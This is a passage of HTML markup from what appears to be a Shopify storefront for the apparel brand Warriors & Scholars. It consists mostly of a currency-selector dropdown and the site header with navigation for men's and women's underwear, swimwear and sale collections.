              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_100x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars small logo"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_60x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars medium logo">
      </a></div></div><div class="header-item header-item--navigation text-center"><ul
  class="site-nav site-navigation small--hide"
  
    role="list" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        MEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/boxer-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BOXER BRIEFS
</a></li><li class="">
              <a href="/collections/swim" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                SWIM
</a></li><li class="">
              <a href="/collections/w-s-apparel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                W&amp;S APPAREL
</a></li><li class="">
              <a href="/collections/membership" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                MEMBERSHIP
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        WOMEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/undie-bralette-set" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                UNDIE + BRALETTE SET
</a></li><li class="">
              <a href="/collections/bikini-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BIKINI BRIEFS
</a></li><li class="">
              <a href="/collections/cheeky-brief" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                CHEEKY BRIEFS
</a></li><li class="">
              <a href="/collections/bralette" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BRALETTES
</a></li><li class="">
              <a href="/collections/shop-all-undies-bralettes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                ALL UNDIES + BRALETTES
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="site-nav__link site-nav__link--underline">
        BUILD A PACK
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/matching-undies" class="site-nav__link site-nav__link--underline">
        MATCHING PAIRS
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/sales" class="site-nav__link site-nav__link--underline">
        SALE
      </a></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a alt="/account" class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="cart">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path fill="none" d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
